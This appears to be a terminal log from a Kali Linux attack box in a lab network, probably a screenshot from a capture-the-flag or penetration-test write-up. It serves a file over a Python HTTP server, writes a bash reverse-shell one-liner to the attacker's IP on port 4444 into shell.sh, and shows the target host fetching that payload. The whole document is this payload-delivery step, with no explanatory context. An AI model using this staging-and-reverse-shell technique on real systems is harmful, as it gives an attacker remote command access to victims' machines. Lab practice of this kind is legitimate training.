 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.56.102 - - [08/Sep/2026 13:56:59] code 404, message File not found
192.168.56.102 - - [08/Sep/2026 13:56:59] "GET /shell.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/192.168.56.101/4444 0>&1" > shell.sh
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.56.102 - - [08/Sep/2026 13:58:13] "GET /shell.sh HTTP/1.1" 200 -